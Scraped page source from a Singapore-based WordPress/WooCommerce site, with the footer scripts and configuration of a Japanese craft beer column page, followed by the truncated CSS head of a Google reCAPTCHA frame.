var penciwoo = {"ajaxUrl":"https://byst.sg/wp-admin/admin-ajax.php","nonce":"866ff42396","shoppage":"https://byst.sg/shop/","checkout_url":"https://byst.sg/checkout/","checkout_text":"Check out","addtocart_jax":"","addtocart":"has been added to your cart","addtocompare":"has been added to compare","removecompare":"has been removed from compare","removewishlist":"has been removed from your wishlist","addwishlist":"has been added to your wishlist","browsewishlist":"Browse Wishlist","browsecompare":"Compare Products","returnshop":"Return to shop","allresults":"All results","relateproduct":"4","upsellproduct":"4","crosssellproduct":"4","catcolumns":"4","cartstyle":"side-right","quickshop":"0","cartnotify":"0","pagination":"pagination","ajaxshop":"1","scrolltotopajax":"1","pagination_ajax_threshold":"400","pagination_ajax_history":"0","pagination_ajax_title":"0","select2button":"1","wishlist_empty_heading":"Wishlist is empty.","wishlist_empty_text":"You don't have any products in the wishlist yet. \u003Cbr\u003E You will find a lot of interesting products on our \"Shop\" page.","compare_empty_heading":"Compare list is empty.","compare_empty_text":"No products added in the compare list. You must add some products to compare them.\u003Cbr\u003E You will find a lot of interesting products on our \"Shop\" page.","disable_mobile_autoscroll":"0","toast_notify":"0","toast_notify_position":"bottom-right","toast_notify_text_align":"left","toast_notify_transition":"slide","toast_notify_hide_after":"5000","toast_notify_bg_color":"","toast_notify_text_color":"","toast_notify_shop_url":"https://byst.sg/cart/","toast_notify_shop_sucess_text":"","toast_notify_shop_text":"View Cart","fullpanelposition":"side-right","search_input_padding":"true","countdown_days":"Day","countdown_hours":"Hours","countdown_mins":"Minutes","countdown_sec":"Seconds","wdgh":"275","wdgmh":"275","cart_hash_key":"wc_cart_hash_17e2d1991ce3bd029ec048f3a3ffa4fc","fragment_name":"wc_fragments_17e2d1991ce3bd029ec048f3a3ffa4fc","demo_mods":[]};
//# sourceURL=penci-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/woocommerce/js/penci-woocommerce.js?ver=8.7.0" id="penci-woocommerce-js"></script>
<script src='https://byst.sg/wp-content/plugins/event-tickets/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://byst.sg/wp-content/plugins/event-tickets/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.7.2" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/woocommerce/js/jquery-grid-picker.js?ver=8.7.0" id="grid-picker-js"></script>
<script type="text/javascript" id="penci_widgets_ajax-js-extra">
/* <![CDATA[ */
var penci_widgets_ajax = {"url":"https://byst.sg/wp-admin/admin-ajax.php","nonce":"42b4c862f4"};
//# sourceURL=penci_widgets_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/widgets-ajax.js?ver=8.7.0" id="penci_widgets_ajax-js"></script>
<script type="text/javascript" id="penci_ajax_filter_slist-js-extra">
/* <![CDATA[ */
var pcslist_ajax = {"nonce":"0a99dcd9cc"};
//# sourceURL=penci_ajax_filter_slist-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/ajax-filter-slist.js?ver=8.7.0" id="penci_ajax_filter_slist-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Facebook \u3067\u5171\u6709","shareOnTwitter":"Twitter \u3067\u5171\u6709","pinIt":"\u30d4\u30f3\u3059\u308b","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","downloadImage":"\u753b\u50cf\u3092\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","fullscreen":"\u30d5\u30eb\u30b9\u30af\u30ea\u30fc\u30f3","zoom":"\u30ba\u30fc\u30e0","share":"\u30b7\u30a7\u30a2","playVideo":"\u52d5\u753b\u518d\u751f","previous":"\u524d","next":"\u6b21","close":"\u9589\u3058\u308b","a11yCarouselPrevSlideMessage":"\u524d\u306e\u30b9\u30e9\u30a4\u30c9","a11yCarouselNextSlideMessage":"\u6b21\u306e\u30b9\u30e9\u30a4\u30c9","a11yCarouselFirstSlideMessage":"\u3053\u308c\u304c\u6700\u521d\u306e\u30b9\u30e9\u30a4\u30c9\u3067\u3059","a11yCarouselLastSlideMessage":"\u3053\u308c\u304c\u6700\u5f8c\u306e\u30b9\u30e9\u30a4\u30c9\u3067\u3059","a11yCarouselPaginationBulletMessage":"\u30b9\u30e9\u30a4\u30c9\u306b\u79fb\u52d5"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u30e2\u30d0\u30a4\u30eb\u7e26\u5411\u304d","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u30e2\u30d0\u30a4\u30eb\u6a2a\u5411\u304d","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u30bf\u30d6\u30ec\u30c3\u30c8\u7e26\u30ec\u30a4\u30a2\u30a6\u30c8","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u30bf\u30d6\u30ec\u30c3\u30c8\u6a2a\u30ec\u30a4\u30a2\u30a6\u30c8","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u30ce\u30fc\u30c8\u30d1\u30bd\u30b3\u30f3","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u30ef\u30a4\u30c9\u30b9\u30af\u30ea\u30fc\u30f3","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/byst.sg\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/byst.sg\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/byst.sg\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4d317cecee"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6785,"title":"%E3%80%90%E3%82%AF%E3%83%A9%E3%83%95%E3%83%88%E3%83%93%E3%83%BC%E3%83%AB%E8%A7%A3%E4%BD%93%E6%96%B0%E6%9B%B8%20vol.7%E3%80%91%20%E6%B0%97%E8%BB%BD%E3%81%AB%E3%81%8A%E5%AE%89%E3%81%8F%E3%83%9B%E3%83%BC%E3%82%AB%E3%83%BC%E9%A3%B2%E3%81%BF%E3%82%92%E6%A5%B5%E3%82%81%E3%82%88%E3%81%86","excerpt":"\u30d3\u30fc\u30eb\u597d\u304d\u306e\u7686\u69d8\u3053\u3093\u306b\u3061\u306f\uff01\u30af\u30e9\u30d5\u30c8\u30d3\u30fc\u30eb\u3092\u30c6\u30fc\u30de\u306b\u30b3\u30e9\u30e0\u3092\u66f8\u304b\u305b\u3066\u3044\u305f\u3060\u3044\u3066\u304a\u308a\u307e\u3059\u3001SG TAPS\u30de\u30cd\u30fc\u30b8\u30e3\u30fc\u306e\u5e83\u702c\u3067\u3059\u3002\u524d\u56de\u306b\u5f15\u304d\u7d9a\u304d\uff11\u8ed2\u3067\uff13\uff10\u7a2e\u985e\u306e\u30af\u30e9\u30d5\u30c8\u30d3\u30fc\u30eb\u304c\u98f2\u3081\u308b\u304a\u5e97\u3092\u7d39\u4ecb\u3057\u306a\u304c\u3089\u3001\u8272\u3005\u306a\u30bf\u30a4\u30d7\u306e\u30d3\u30fc\u30eb\u3092\u7d30\u304b\u304f\u89e3\u8aac\u3057\u3066\u3044\u304d\u305f\u3044\u3068\u601d\u3044\u307e\u3059\u3002","featuredImage":"https:\/\/byst.sg\/wp-content\/uploads\/CraftBeer07_Cover3-1024x459.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" defer src="https://byst.sg/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://byst.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://byst.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- Shortcodes Ultimate custom CSS - start -->
<style type="text/css">
.pb-widget-tab .pb_tab_content-type2 .pb_tab_text .pb_tab_description {
    color: #fff;
    font-weight: 300;
    line-height: 1.5;
    margin: 0;
    padding: 0;
}

.su-custom-gallery-slide img {
     border: 0px;
    padding: 0px;
vertical-align: top;

}

.su-custom-gallery-slide:hover img {
     border: 0px;
    padding: 0px;

}

.su-column { 
margin: 0 0 0.3em 0 !important;
}

.su-button span {
    padding-top: 1em!important;
    padding-bottom: 1em!important;
}

@media screen and (max-width: 768px) {
.su-button span {
    padding-top: 1em!important;
    padding-bottom: 1em!important;
}}
</style>
<!-- Shortcodes Ultimate custom CSS - end -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcohq8UAAAAANqLLKT8lwFJsI4a0kHOwlP7XchR&co=aHR0cHM6Ly9ieXN0LnNnOjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bwo9uwmiox96
body_size: 48106
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
